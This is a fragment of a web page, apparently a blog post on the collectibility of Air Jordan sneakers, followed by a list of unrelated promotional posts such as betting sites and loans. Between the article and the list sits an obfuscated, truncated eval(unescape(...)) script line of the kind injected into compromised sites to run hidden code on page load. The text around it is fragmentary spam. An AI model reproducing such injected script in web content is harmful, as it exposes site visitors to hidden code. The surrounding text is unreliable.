
collectors who love the history of the Air Jordan brand and its design. As
time passes, its collectibility continues growing.
eval(unescape(“%28function%28%29%7Bif%20%28new%20Date%28%2
You Might Also Like
Fast Phone Repair in Mango Hill Expert Service
August 17, 2024
Placing Your Bets on Fun: Exploring the World of
Korean Betting Sites
June 19, 2024
Emergency Fund Loan for Financial Stability
August 27, 2024
ProductS